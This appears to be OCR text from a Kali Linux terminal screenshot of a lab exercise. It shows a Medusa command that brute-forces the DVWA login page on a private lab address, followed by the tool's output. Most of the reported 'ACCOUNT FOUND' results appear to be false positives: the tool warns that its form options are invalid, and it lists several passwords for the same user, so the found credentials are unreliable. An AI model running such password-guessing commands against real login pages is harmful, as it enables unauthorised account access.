 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P password.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
file:///usr/share/kali-defaults/web/homepage.html
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DOCUMENTATION COMMUNITY COURSES DEVELOPERS ABOUT
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: password [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
Kali Tools
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: password (2 of 4 complete
)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 4, 6 complete) Password: qwerty (2 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: qwerty [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 7 complete) Password: password (2 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: password [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 8 complete) Password: 123456 (3 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 4, 9 complete) Password: 123456 (3 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2026-11-12 08:50:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (1 of 4, 10 complete) Password: msfadmin (4 of 4 complete)
2026-11-12 08:50:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: msfadmin [SUCCESS]